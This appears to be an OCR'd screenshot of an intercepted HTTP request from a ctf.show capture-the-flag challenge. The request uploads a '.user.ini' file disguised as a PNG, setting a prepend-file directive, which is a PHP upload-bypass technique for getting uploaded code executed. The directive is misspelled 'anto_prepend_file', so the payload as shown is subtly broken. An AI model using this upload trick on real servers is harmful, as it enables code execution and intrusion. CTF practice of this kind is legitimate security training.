 请求
美化 Raw Hex
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary311633c7068b5652dc7638
9 Content-Length: 235
10 Origin: https://93ed3fd0-263b-4848-92c0-d903da5660f1.challenge.ctf.show
11 Referer: https://93ed3fd0-263b-4848-92c0-d903da5660f1.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 ------geckoformboundary311633c7068b5652dc7638cd097cb190
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 anto_prepend_file=1.txt
23 ------geckoformboundary311633c7068b5652dc7638cd097cb190--
24